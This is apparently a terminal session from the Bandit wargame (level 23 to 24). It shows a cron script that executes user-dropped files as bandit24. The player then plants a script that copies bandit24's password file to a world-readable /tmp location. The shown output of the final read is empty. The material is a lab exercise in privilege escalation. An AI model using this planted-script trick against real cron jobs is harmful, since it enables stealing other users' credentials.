 bandit23@bandit:~$ cat /etc/cron.d/cronjob_bandit24
@reboot bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
* * * * * bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
bandit23@bandit:~$ cat /usr/bin/cronjob_bandit24.sh
#!/bin/bash

shopt -s nullglob

myname=$(whoami)

cd /var/spool/"$myname"/foo || exit
echo "Executing and deleting all scripts in /var/spool/$myname/foo:"
for i in * .*;
do
    if [ "$i" != "." ] && [ "$i" != ".." ];
    then
        echo "Handling $i"
        owner="$(stat --format "%U" "./$i")"
        if [ "${owner}" = "bandit23" ] && [ -f "$i" ]; then
            timeout -s 9 60 "./$i"
        fi
        rm -rf "./$i"
    fi
donebandit23@bandit:~$ mkdir /tmp/scripts
bandit23@bandit:~$ chmod 777 /tmp/scripts
bandit23@bandit:~$ cat << 'EOF' > /tmp/scripts/getpass.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/scripts/pass.txt
EOF
bandit23@bandit:~$ chmod 777 /tmp/scripts/getpass.sh
bandit23@bandit:~$ cp /tmp/scripts/getpass.sh /var/spool/bandit24/foo
bandit23@bandit:~$ cat /tmp/scripts/pass.txt
bandit23@bandit:~$